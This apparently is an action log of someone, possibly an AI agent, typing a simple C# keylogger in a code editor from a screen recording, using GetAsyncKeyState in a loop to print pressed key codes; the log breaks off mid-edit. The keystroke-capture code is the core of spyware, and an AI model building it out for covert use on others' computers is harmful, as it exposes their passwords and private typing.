
scroll("down", 3)

Step: Loop i from 32 to 127 and store GetAsyncKeyState(i) in int keyState
type("7;")

left_click_drag(240, 358, 424, 358)
type("int key")

type("State =")

type("GetAsyncKeyState")

type("(i);")

Step: Print each key's state with Console.Write(keyState + ", ")
type("Console.write(keyState,")

type("+ \", \");")

Step: Test-run the keylogger, then wrap Console.Write in an if (keyState != 0) check
left_click(300, 38)

left_click(536, 158)

type("if (keyState !=0")
type("{")

Step: Run again, then change the check to keyState == -32767 and print the key code i
left_click(292, 38)

type("==")
